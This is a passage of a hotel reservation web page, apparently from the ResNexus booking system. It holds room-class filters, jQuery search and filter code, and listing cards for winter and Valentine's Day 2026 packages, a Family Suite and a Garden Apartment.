            <div style="display: none" class="current-capacity" aria-live="assertive" aria-atomic="true"></div>
            <div style="display: none;" id="subtract_1711">Subtract</div>
            <div style="display: none;" id="add_1711">Add</div>
            <div style="display: none;" id="reservableCapacity" data-reservable-capacity="0"></div>
                <div class="dropdown-item" data-key="Adults">
                    <span class="title">Adults </span>
                    <div class="counter" data-min="0" data-max="2">
                        <button class="counter-button subtract" aria-labelledby="subtract_1711 Capacity1_1711">-</button>
                        <input type="text" aria-labelledby="Capacity1_1711" class="count" value="2" />
                        <button class="counter-button add" aria-labelledby="add_1711 Capacity1_1711">+</button>
                        <div style="display: none" id="Capacity1_1711">
                            Number of Adults 
                        </div>
                    </div>
                </div>






            <div class="save-bar">
                <button class="save-button">Apply</button>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>

    <div class="searchAmenities gen6inputs" style="border-top-left-radius: 0px;border-top-right-radius: 0px;">

        <div class="allSearchItems ">

            <div class="searchByClass noAmenities" style="">
                <div class="searchItemContainer">
                    <div class="searchItem">
                        <div>
                            <label><span>Classes:</span></label>
                        </div>
                    </div>
                    <div class="searchItem options">
                        

                            <div class="classFilter class-1 type-0">
                                <input type="checkbox" id="cb-1" name="search-classid" value="class-1" onclick="ClassChanged(this, 1);" title="Filter to All Accommodations " />
                                <label for="cb-1">All Accommodations </label>
                            </div>
                            <div class="classFilter class-15 type-0">
                                <input type="checkbox" id="cb-15" name="search-classid" value="class-15" onclick="ClassChanged(this, 15);" title="Filter to Family Suite" />
                                <label for="cb-15">Family Suite</label>
                            </div>
                            <div class="classFilter class-12 type-0">
                                <input type="checkbox" id="cb-12" name="search-classid" value="class-12" onclick="ClassChanged(this, 12);" title="Filter to Garden Apartment" />
                                <label for="cb-12">Garden Apartment</label>
                            </div>
                            <div class="classFilter class-9 type-0">
                                <input type="checkbox" id="cb-9" name="search-classid" value="class-9" onclick="ClassChanged(this, 9);" title="Filter to King Rooms" />
                                <label for="cb-9">King Rooms</label>
                            </div>
                            <div class="classFilter class-10 type-0">
                                <input type="checkbox" id="cb-10" name="search-classid" value="class-10" onclick="ClassChanged(this, 10);" title="Filter to King Suites" />
                                <label for="cb-10">King Suites</label>
                            </div>
                            <div class="classFilter class-11 type-0">
                                <input type="checkbox" id="cb-11" name="search-classid" value="class-11" onclick="ClassChanged(this, 11);" title="Filter to King Whirlpool Suites" />
                                <label for="cb-11">King Whirlpool Suites</label>
                            </div>
                            <div class="classFilter class-7 type-0">
                                <input type="checkbox" id="cb-7" name="search-classid" value="class-7" onclick="ClassChanged(this, 7);" title="Filter to Queen Rooms" />
                                <label for="cb-7">Queen Rooms</label>
                            </div>
                            <div class="classFilter class-16 type-0">
                                <input type="checkbox" id="cb-16" name="search-classid" value="class-16" onclick="ClassChanged(this, 16);" title="Filter to Twin Rooms" />
                                <label for="cb-16">Twin Rooms</label>
                            </div>
                    </div>
                </div>
            </div>

            <div class="searchByAmenity">



            </div>
        </div>
        <input id="search-button" type="button" value="SEARCH" class="add-button" onclick="triggerSearch();">

        <span onclick="resetFilters(true); return false;" class="reset-filters">Reset</span>
        <img id="loading-image" style="padding-left:15px;display:none;" src="/resnexus/reservations/content/img/booking/ajax-loader.gif" alt="Data is being loaded" />
    </div>
</div>

<script>
    let amenityFilterCalendar = null;
    let amenityFilterGuests = null;

    $(document).ready(function () {
        $('.searchClass.classFilter .toggle-filter').on('click', function () {
            let checkbox = $(this).closest('.classFilter').children('input[type="checkbox"]');
            checkbox.click();
        });

        // Closing / removing a filter from breadcrumbs
        $('.current-search-filters').on('click', '.filter .close', function () {
            // Option 1
            let id = $(this).closest('.filter').data('id');
            if (id.indexOf('optionType') >= 0) {
                let triggerRefresh = false;
                resetFilters(triggerRefresh);
            }
            else {
                let selector = '#' + id.replace('selectedFilter-', '');
                ResetSelectedFilter(selector);
                RemoveFilter(id);
            }
        });

        // Adjust changed filters
        $('.allSearchItems input, .allSearchItems select').on('change', function () {
            let addFilter = true;

            let id = $(this).attr('id');
            let title = '?';

            if ($(this).is('input[type="checkbox"]')) {
                title = $(this).next().text();

                // Remove filter?
                if (!$(this).is(':checked')) {
                    addFilter = false;
                }
            }
            else if ($(this).is('select')) {
                title = $(this).find('option:selected').text();

                if ($(this).val() == '') {
                    addFilter = false;
                }
            }
            else if ($(this).closest('.rvSiteLength').length > 0) {
                if ($(this).is('input[type="range"]')) {
                    let measurement = $(this).next().next().text();
                    title = $(this).attr('aria-label') + ': ' + $(this).val() + ' ' + measurement;
                }
                else {
                    let measurement = $(this).next().text();
                    title = $(this).prev().attr('aria-label') + ': ' + $(this).val() + ' ' + measurement;
                    id = $(this).prev().attr('id');
                }
            }

            if (addFilter) {
                AddFilter('selectedFilter-' + id, title);
            }
            else {
                RemoveFilter('selectedFilter-' + id);
            }
        });

        amenityFilterCalendar = new CalendarWidget($('.searchBox .date-filter'));
        amenityFilterGuests = new GuestsFilter($('.searchBox .guest-filter'));




        InitializeSettingSlider();
    });

    function TypeChanged(element, typeID) {
        let selectedTypeElement = $(element);
        let isChecked = selectedTypeElement.is(':checked');

        if (isChecked) {
            // Hide the other types that are not currently selected
            $('.searchByType').hide();

            // Show the additional type options if there are any
            $('.additionalTypeOptions > div:not(.optionType-' + typeID + ')').hide();

            let title = selectedTypeElement.attr('title');
            AddFilter('optionType-' + typeID, title);

            let optionsForType = $('.additionalTypeOptions .optionType-' + typeID);
            if (optionsForType.length > 0) {
                $('.additionalTypeOptions').removeClass('hidden');
                optionsForType.show();
            }
            else if ($('.searchByClass').hasClass('noClasses') && $('.searchByClass').hasClass('noAmenities')) {
                // There are no other classes or amenities to filter, don't continue
                return;
            }

            $('.allSearchItems').removeClass('hidden').hide().show(250);

            // Set the state of the search
            $('.searchAmenities').addClass('classSelected');

            // Hide inapplicable classes
            $('.searchByClass .classFilter').hide();

            // Show applicable classes
            let applicableClasses = $('.searchByClass .classFilter.type-' + typeID);

            if (applicableClasses && applicableClasses.length > 0) {
                applicableClasses.show();
                $('.searchByClass').show();
            }
            else {
                $('.searchByClass').hide();
            }
        }
        else {
            /*// Show all the available types
            $('.searchByType').show();

            // Hide the additional type options since a type is no longer selected
            $('.additionalTypeOptions').hide().addClass('hidden');

            // Reset the state of the search
            $('.searchAmenities').removeClass('classSelected');

            RemoveFilter('optionType-' + typeID);*/

            RemoveTypeFilter('optionType-' + typeID);
        }
    }

    function ClassChanged(selectedElement, classId) {
        let isChecked = $(selectedElement).is(':checked');

        if (!isChecked) {
            // Reset all amenities (to be enabled)
            $(".searchByAmenity .searchItem.options .classFilter input, .searchByAmenity .searchItem.options select option.classFilter").prop('disabled', false);
            $(".searchByAmenity .searchItem.options .classFilter, .searchByAmenity .searchItem.options select option.classFilter").show();

            // V2
            $(".searchByAmenity > .classFilter, .searchByAmenity > .otherAmenities").show();
        }
        else if (isChecked || $(selectedElement).length == 0) {
            // Uncheck all other classes
            $('.classFilter:not(.class-' + classId + ') input[name="search-classid"]:checked').prop('checked', false).trigger('change');

            // Hide the main sections
            $(".searchByAmenity > .classFilter, .searchByAmenity > .otherAmenities").hide();

            // Show the main sections with applicable classes
            $(".searchByAmenity > .classFilter.class-" + classId).show();

            $(".searchByAmenity .searchItem.options .classFilter input, .searchByAmenity .searchItem.options select option.classFilter").each(function () {
                let elemWithClass = $(this);

                if ($(this).is('input')) {
                    elemWithClass = $(this).closest('.classFilter');
                }

                if (elemWithClass.hasClass("class-" + classId)) {
                    $(this).prop('disabled', false);
                    elemWithClass.show();

                    // Show the "other" amenities section if we are enabling any of them inside
                    let itemContainer = $(this).closest('.searchItemContainer');
                    if (itemContainer.hasClass('otherAmenities')) {
                        itemContainer.show();
                    }
                }
                else {
                    if ($(this).is('input[type="checkbox"]')) {
                        if ($(this).is(':checked')) {
                            $(this).click(); // Uncheck and remove any existing breadcrumb filters
                        }
                    }
                    else if ($(this).is('option')) {
                        let select = $(this).closest('.amenity-select');
                        if ($(this).val() == select.val()) {
                            select.val('').trigger('change');
                        }
                    }

                    $(this).prop('disabled', true);

                    elemWithClass.hide();
                }
            });
        }
    }

    function isMissingRequiredAmenitySearchOptions() {
        let hasTypesEnabled = false;

        // If they have unit types enabled, and no unit type is selected yet, don't require any amenity groups
        if (hasTypesEnabled && $("input[name='search-typeid']:checked").length == 0) {
            return false;
        }

        let selectedClass = '';

        if ($("input[name='search-classid']:checked").length > 0) {
            selectedClass = '.' + $("input[name='search-classid']:checked").first().val();
        }

        let $requiredSections = $('.searchByAmenity .classFilter.isRequired' + selectedClass);
        let anyMissingOption = false;

        $requiredSections.each(function () {
            let missingOption = false;

            let checkboxes = $(this).find('input[name="amenity-select"]');
            let dropdowns = $(this).find('select[name="amenity-select"]');

            // Each group either has checkboxes, or a select dropdown
            if (checkboxes.length > 0) {
                let hasCheckedBox = false;
                checkboxes.each(function () {
                    if ($(this).is(":checked")) {
                        hasCheckedBox = true;
                    }
                });

                if (!hasCheckedBox) {
                    missingOption = true;
                }
            }
            else if (dropdowns.length > 0) {
                let hasValue = false;
                dropdowns.each(function () {
                    if ($(this).val() != '') {
                        hasValue = true;
                    }
                });

                if (!hasValue) {
                    missingOption = true;
                }
            }
            else {
                // If there weren't any checked boxes, and no dropdown, then fail...
                missingOption = true;
            }

            if (missingOption) {
                anyMissingOption = true;
                $(this).addClass('needs-selection');
            }
            else {
                $(this).removeClass('needs-selection');
            }
        });

        return anyMissingOption;
    }

    function addAmenitySearchUrlParams(params) {
        // Class and Amenities
        var amenityIds = getSelectedAmenities();

        // Selected Class
        var classId = 0;

        if ($("input[name='search-classid']:checked").length > 0) {
            classId = $("input[name='search-classid']:checked").first().val().replace("class-", "");
        }

        // Add amenities
        params.set("amenityIDs", amenityIds);

        // Add selected class
        params.set("roomClass", classId);

        let hasTypesEnabled = false;
        if (hasTypesEnabled) {
            // Add selected site type
            var typeID = -1;
            if ($("input[name='search-typeid']:checked").length > 0) {
                typeID = $("input[name='search-typeid']:checked").first().val().replace("type-", "");
            }

            params.set('type', typeID);

            // Add selected options
            AddParamsByType(typeID, params);
        }
    }

    function triggerSearch() {
        let params = new URLSearchParams();

        // Gather all the search params
        amenityFilterCalendar.GetUrlParams(params);
        amenityFilterGuests.GetUrlParams(params);

/*        console.log(params.toString())*/
        // Search. This adds on the amenity search specific parameters if amenity search is enabled, so we only add on the specific calendar and date values before this.
        BookGen6.Search(params, true);
        if ($('#filterspopup').hasClass('visible') && !$('#filterspopup').hasClass('dontRemoveVisible')) {
            $('#filterspopup').removeClass('visible');
            $('#filterspopup-overlay').removeClass('visible');
            $('#applied-update-filters').addClass('visible');
        }

        if ($('#searchBox').hasClass('visible') && !$('#searchBox').hasClass('dontRemoveVisible')) {
            $('#searchBox').removeClass('visible');
            $('#applied-update-filters').addClass('visible');
        }

        // Send select item to Google analytics
        let startDate = NormalizeDateFormat(amenityFilterCalendar.$Start.val());
        let endDate = NormalizeDateFormat(amenityFilterCalendar.$End.val());
        let body = {
            search_term: startDate + " - " + endDate,
            start_date: startDate,
            end_date: endDate,
            amenities: params.get('amenityIDs'),
            search_class: params.get('roomClass')
        }

        HandleECommerceEvent("search", body);
    }

    function getSelectedAmenities() {
        var amenityIds = [];

        // Get all the amenity checkboxes
        var selectedAmenities = $("input[name='amenity-select']");

        for (var i = 0; i < selectedAmenities.length; i++) {
            if (!$(selectedAmenities[i]).prop('disabled') && $(selectedAmenities[i]).prop('checked')) {
                amenityIds.push($(selectedAmenities[i]).val());
            }
        }

        // Get all the amenity dropdowns
        selectedAmenities = $("select[name='amenity-select']");

        for (var i = 0; i < selectedAmenities.length; i++) {
            let selectedVal = $(selectedAmenities[i]).val();
            if (selectedVal && selectedVal.length > 0) {
                var allIds = $(selectedAmenities[i]).val().split(',');

                for (var j = 0; j < allIds.length; j++) {
                    amenityIds.push(allIds[j]);
                }
            }
        }

        // Add a "0" if no amenities are selected
        // We send zero to let the controller know that this is an ajax request and not a new page load
        if (amenityIds.length == 0) {
            amenityIds.push(0);
        }

        return amenityIds;
    }

    function resetFilters(triggerRefresh) {
        $('.searchAmenities .searchItem > input[type="checkbox"]').prop('checked', false);
        $('.searchAmenities .searchItem div > input[type="checkbox"]').prop('checked', false);
        $('.searchAmenities .searchItem div > select').prop("selectedIndex", 0);
        for (let i = 2; i <= 6; i++) {
            $('#search-custom' + i).val(0);
        }

        // Uncheck any selected types when resetting
        let $unitTypes = $('.searchClass input[type="checkbox"]');

        let reenableRVSite = false;

        // If rv site is the only type, leave it selected?
        if ($unitTypes.length == 1 && $unitTypes.first().attr('id') == "Type_4") {
            reenableRVSite = true;
        }

        $unitTypes.each(function () {
            if ($(this).prop('checked')) {
                $(this).click();
            }
        });

        // Reset sliders to min
        $('.searchAmenities input[type="range"]').each(function () {
            let sliderMin = parseFloat($(this).attr('min'));
            $(this).val(sliderMin);
            $(this).next().val(sliderMin);
        });

        // Show all selectable classes
        $('.searchByClass .classFilter').show();
        $('.searchByClass').show();

        // Reset all amenities (to be enabled)
        $(".searchByAmenity .searchItem.options .classFilter input, .searchByAmenity .searchItem.options select option.classFilter").prop('disabled', false);
        $(".searchByAmenity .searchItem.options .classFilter, .searchByAmenity .searchItem.options select option.classFilter").show();
        $(".searchByAmenity > .classFilter, .searchByAmenity > .otherAmenities").show();

        // Reset the breadcrumbs
        ClearFilters();

        if (reenableRVSite) {
            $unitTypes.first().click();
        }

        if (triggerRefresh) {
            triggerSearch();
        }

        $('#filterspopup').addClass('visible');
        $('#filterspopup-overlay').addClass('visible');
        $('#searchBox').addClass('visible');
        $('#applied-update-filters').removeClass('visible');
    }

    function AddFilter(id, title) {
        // Make sure there isn't already the same filter
        let existingFilter = $('.current-search-filters div[data-id="' + id + '"]');
        if (existingFilter && existingFilter.length > 0) {
            existingFilter.find('span').text(title);
            return;
        }

        $('.current-search-filters').append('<div class="filter" data-id=' + id + '><span>' + title + '</span><div class="close">&times;</div></div>');
    }

    function RemoveFilter(id) {
        $('.current-search-filters div[data-id="' + id + '"]').remove();
    }

    function RemoveTypeFilter(filterID) {
        // Show all the available types
        $('.searchByType').show();

        // Show all selectable classes
        $('.searchByClass .classFilter').show();
        $('.searchByClass').show();

        // Hide the additional type options since a type is no longer selected
        $('.allSearchItems, .additionalTypeOptions').addClass('hidden');

        // Reset the state of the search
        $('.searchAmenities').removeClass('classSelected');

        // Reset all amenities (to be enabled)
        $(".searchByAmenity .searchItem.options .classFilter input, .searchByAmenity .searchItem.options select option.classFilter").prop('disabled', false);
        $(".searchByAmenity .searchItem.options .classFilter, .searchByAmenity .searchItem.options select option.classFilter").show();
        $(".searchByAmenity > .classFilter, .searchByAmenity > .otherAmenities").show();

        RemoveFilter(filterID);
    }

    function ClearFilters() {
        $('.current-search-filters').html('');
    }

    function ResetSelectedFilter(selector) {
        let element = $(selector);

        if (element.is('input[type="checkbox"]')) {
            element.click();
        }
        else if (element.is('select')) {
            element.val('');
        }
        else if (element.is('input[type="range"]')) {
            let minVal = element.attr('min');
            element.val(minVal);
            element.next().val(minVal);
        }
    }

    function AddParamsByType(typeID, params) {
        switch (typeID) {
            case '4': {
                AddAdditionalRVSiteParams(params);
                break;
            }

            case '1':
            case '2':
            case '3':
            case '5':
            case '6':
            case '7':
            case '0':    {
                // Do nothing (These types don't actually have any additional settings)
                break;
            }
        }
    }

    function AddAdditionalRVSiteParams(params) {
        // Site Types / Features
        let selectedSiteTypes = 0;

        $('.additionalTypeOptions .rvSiteTypes input[type="checkbox"]:checked').each(function () {
            let siteTypeID = $(this).val();
            selectedSiteTypes |= siteTypeID;
        })

        params.set('siteTypes', selectedSiteTypes);

        // Site Length
        let siteLength = $('.additionalTypeOptions .rvSiteLength input[type="range"]').val();
        params.set('siteLength', siteLength);

        // Site Amps
        let selectedSiteAmps = 0;
        $('.additionalTypeOptions .rvSiteAmps input[name="amps-selectg"]:checked').each(function () {
            let siteAmps = $(this).val();
            selectedSiteAmps |= siteAmps;
        });

        params.set('siteAmps', selectedSiteAmps);
    }

    function InitializeSettingSlider() {
        $('.classFilter input[type="range"]').on('input', function () {
            $(this).next().val(this.value);
        });

        $('.classFilter input.sliderNum').on('keyup', function (e) {
            var inputVal = $(this).val();

            if (inputVal.length > 0 && !General.IsValidNumber(inputVal)) {
                let cleanedVal = General.RemoveNaNFromString(inputVal);

                $(this).val(cleanedVal).trigger('blur').focus();
            }
        });

        $('.classFilter input.sliderNum').on('blur', function (e) {
            if (e.type == "keyup") {
                // If using left or right arrow keys or shift to go through or select numbers the value hasn't changed
                if (e.keyCode == 37 || e.keyCode == 39 || e.keyCode == 16) {
                    return;
                }
            }

            var slider = $(this).closest('.classFilter').find('input[type="range"]');
            let sliderMin = parseFloat(slider.attr('min'));
            var sliderMax = parseFloat(slider.attr('max'));
            var inputVal = $(this).val();

            if (inputVal == null || inputVal == '' || inputVal < sliderMin) {
                inputVal = sliderMin;
            }
            else if (inputVal > sliderMax) {
                inputVal = sliderMax;
            }

            $(this).val(inputVal);
            slider.val(inputVal).trigger('propertychange').mousemove();
        });
    }
</script>        <div class="searchResultsContainer">
            <div class="sidebar-top-section"></div>
            


    <div class="infoAlert currentSearchFiltersInfo desktop-only">
        Monday Jan 26, 2026 - Tuesday Jan 27, 2026 - 2 Adults . Showing 10 results.
    </div>




<div class="package-card reservable-card" data-id="4105">
    <div class="package-gallery image-gallery">
        <div class="images">
                <img src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/9/lowres/2358cc45-2450-477e-b3c8-8bd84e03362d.jpg" loading="lazy" alt="Image 1 for Winter - Book Early and Save" />

        </div>
        <div class="slider-controls image-slider-left fa">&#xf053;</div>
        <div class="slider-controls image-slider-right fa">&#xf054;</div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        <div class="room-tags">
            <div class="availability-label limited-number hide-feature">Only 2 left</div>
        </div>

        <h3 class="room-name">Winter - Book Early and Save</h3>

        <div class="package-rate-or-description">
            25% off
        </div>

        <div class="room-description">
            Plan your winter trip early and save 25% on your entire stay!  Eligible for all stays Tuesday through Thursday nights, November 1st - March 31st.
        </div>

        <div class="package-details">
            <a href="#">Package Details <span class="fa">&#xf054;</span></a>
        </div>

        <div class="reservable-status">
                    <button class="room-action add-room" onclick="BookPackage(4105)">
                        <span class="fa"></span> Add
                    </button>

        </div>

        
    </div>
</div>


<div class="package-card reservable-card" data-id="4107">
    <div class="package-gallery image-gallery">
        <div class="images">
                <img src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/9/lowres/68a43d5c-2ad8-4d98-b8bc-75af0cb30abb.jpg" loading="lazy" alt="Image 1 for Valentine&#39;s Day 2026" />

        </div>
        <div class="slider-controls image-slider-left fa">&#xf053;</div>
        <div class="slider-controls image-slider-right fa">&#xf054;</div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        <div class="room-tags">
            <div class="availability-label limited-number hide-feature">Only 2 left</div>
        </div>

        <h3 class="room-name">Valentine&#39;s Day 2026</h3>

        <div class="package-rate-or-description">
            
        </div>

        <div class="room-description">
            Book our Valentine&#39;s package and receive a $50 dining voucher to use at 1911 Restaurant, chocolates from local chocolatiers, Crow and Moss, and a split of champagne delivered...
        </div>

        <div class="package-details">
            <a href="#">Package Details <span class="fa">&#xf054;</span></a>
        </div>

        <div class="reservable-status">
                    <button class="room-action add-room" onclick="BookPackage(4107)">
                        <span class="fa"></span> Add
                    </button>

        </div>

        
    </div>
</div>


<div class="room-card reservable-card" data-id="38" data-class="15">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/86995e18-8d22-42c5-be40-922d9cb4fa8d.jpg" loading="lazy" alt="Image 1 for Family Suite" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/8b1338d3-bf0f-4a4c-a6c2-f76ca4f21670.jpg" loading="lazy" alt="303" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/50875270-2aba-483d-b1dc-28a6f853a8ae.jpg" loading="lazy" alt="microwave and coffee maker" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/960c95ce-537f-49b6-bfc3-e12472cf801b.jpg" loading="lazy" alt="Image 4 for Family Suite" />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/b5d1c138-269c-4be4-80b2-ddc2bf5a0062.jpg" loading="lazy" alt="303" />
                    <img data-idx="7" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/62cad6cf-0736-49f0-9992-b35349152f55.jpg" loading="lazy" alt="303 tub" />
                    <img data-idx="8" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/4b6f319f-1aa6-43bf-932b-4292f98277d4.jpg" loading="lazy" alt="Twin Beds " />
                    <img data-idx="9" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/5331fa6d-3605-4c8d-b616-850fb2363579.jpg" loading="lazy" alt="Twin Beds" />
                    <img data-idx="10" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/5303a440-0c75-43b1-b7cd-b3fc9cd86418.jpg" loading="lazy" alt="303 Bathroom with shower and jet tub" />
                    <img data-idx="11" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/5e323270-ff5a-4eef-aca8-7dde856ea95a.jpg" loading="lazy" alt="Image 10 for Family Suite" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">10</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">Family Suite</h3>

        <div class="room-description">
            Our Family Suite is located on the 3rd floor of the hotel. It includes 2 bedrooms - one with a King-sized bed, and the other with two twin beds, connected by a kitchenette an...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961/?unit=38">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_38_15" style="display: none;">
    Room rate selection popup. Current selection:
</div>



    <div class="room-rates-dropdown" role="button" tabindex="0" aria-labelledby="room-rate-selection_38_15 rate-name_38_15 rate-price_38_15">
        <div class="rate">
                <div class="rate-name" id="rate-name_38_15">
                    Standard Rate
                </div>
                <div class="rate-price-per-night" id="rate-price_38_15">
                     $226.60 / night
                </div>
                <span class="rate-price-total">
                     $226.60 Total
                </span>
        </div>

    </div>


        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action occupied" aria-label="Family Suite is occupied" data-phone-number="" data-text="False">
                    OCCUPIED 
                </button>

</div>
<div class="spacer"></div>


    <span class="res-status-more-info">
        <a href="javascript:void(0)" onclick="BookGen6.ShowRoomAvailability(38, 15)">Click here to check availability</a>
    </span>

    </div>
</div>


<div class="room-card reservable-card" data-id="1" data-class="12">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/d6135e3d-788b-4436-856f-41eb51264760.jpg" loading="lazy" alt="King Bed" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/3560e868-e176-4bc2-844e-554545d1398b.jpg" loading="lazy" alt="Garden Apt floor plan" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/3860b434-a122-4d08-b857-1651a96ee70d.jpg" loading="lazy" alt="View to BR" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/27134374-89ca-4c9b-a3d5-5f23bef0eec2.jpg" loading="lazy" alt="Garden Apt " />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/d9167d0a-1cf7-4f58-a33f-f17b05b63e4d.jpg" loading="lazy" alt="Garden Apt living" />
                    <img data-idx="7" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/fad4dc8d-f39b-4f65-bcb5-15e425b3bc86.jpg" loading="lazy" alt="Garden Apt table" />
                    <img data-idx="8" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/b6f0cc72-cf4c-4e2a-a013-0622b24afdfc.jpg" loading="lazy" alt="Garden Apt living room" />
                    <img data-idx="9" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/2ec10afe-b49d-43d6-8acd-543e676972bf.jpg" loading="lazy" alt="Garden Apt patio" />
                    <img data-idx="10" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/ce1e7162-f671-4f49-b954-cf57fedb0676.jpg" loading="lazy" alt="King Bed BR" />
                    <img data-idx="11" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/5a8e4ea4-d5e2-47f0-aaaa-79f7475b855e.jpg" loading="lazy" alt="Garen Apt " />
                    <img data-idx="12" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/e4b5aa7e-a301-4cc2-91f2-ae905444c6a0.jpg" loading="lazy" alt="Garden Apt Exterior steps" />
                    <img data-idx="13" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/02cc0bf4-7c5a-4cdb-aafd-02b13610c2bf.jpg" loading="lazy" alt="Image 12 for Garden Apartment" />
                    <img data-idx="14" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/1cf9d42c-d21b-4191-8922-935e5e5df1a4.jpg" loading="lazy" alt="Garden Apt day bed" />
                    <img data-idx="15" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/918f1c9f-8dee-4c50-949b-32daa1bb20d6.jpg" loading="lazy" alt="Garden Apt exterior entrance" />
                    <img data-idx="16" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/86c7fd80-4204-456f-bb39-14dac99a9343.jpg" loading="lazy" alt="King Bed and wardrobe Garden Apt" />
                    <img data-idx="17" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/4f0a723c-c7fb-4618-a3ca-b3abb698e7e4.jpg" loading="lazy" alt="King Bed and Dresser Garden Apt" />
                    <img data-idx="18" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/d5a86653-0e0e-4181-ae64-7595270cce28.jpg" loading="lazy" alt="Garden Apt Private Bath with tub/shower and sink" />
                    <img data-idx="19" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/e7df3f51-5f34-4950-9352-51126610cd43.jpg" loading="lazy" alt="Garden Apt Sink with double vanity" />
                    <img data-idx="20" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/c60e009a-25fd-432c-84e7-ae239ef45ee9.jpg" loading="lazy" alt="Image 19 for Garden Apartment" />
                    <img data-idx="21" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/fdf7cacd-ea23-4b2f-b8f4-750b9adda011.jpg" loading="lazy" alt="Barden Apt Bath" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
